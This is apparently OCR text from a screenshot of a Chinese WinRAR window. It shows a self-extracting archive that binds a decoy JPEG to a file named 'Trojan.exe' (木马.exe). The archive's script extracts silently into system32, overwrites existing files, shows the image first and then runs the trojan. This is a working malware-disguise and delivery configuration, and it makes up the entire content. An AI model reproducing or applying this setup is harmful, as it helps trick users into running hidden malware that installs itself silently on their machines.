 ceshi.exe - WinRAR
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒
ceshi.exe - 自解压格式 RAR 压缩文件, 解包大小为 1,647,504 字节
名称 大小 压缩后大小 类型
dafo.jpg 1,329,383 1,315,470 JPEG 图像
木马.exe 318,121 312,700 应用程序
下面的注释包含自解压脚本命令
Path=%SystemRoot%\system32
SavePath
Setup=木马.exe
Presetup=dafo.jpg
Silent=1
Overwrite=1
总计 1,647,504 字节(2 个文件)